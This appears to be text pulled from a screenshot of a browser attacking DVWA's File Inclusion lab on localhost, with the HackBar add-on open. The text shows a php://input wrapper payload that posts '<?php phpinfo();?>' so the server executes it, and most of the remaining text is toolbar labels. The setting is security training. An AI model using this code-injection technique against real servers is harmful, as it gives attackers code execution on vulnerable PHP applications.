 Vulnerability: File Inclusion ::
localhost:8085/vulnerabilities/fi/?page=php:%2f%2finput
PHP Version 7.3.4
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://localhost:8085/vulnerabilities/fi/?page=php://input
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX
URL MD5 SHA1 SHA256 ROT13
Post Data
<?php phpinfo();?>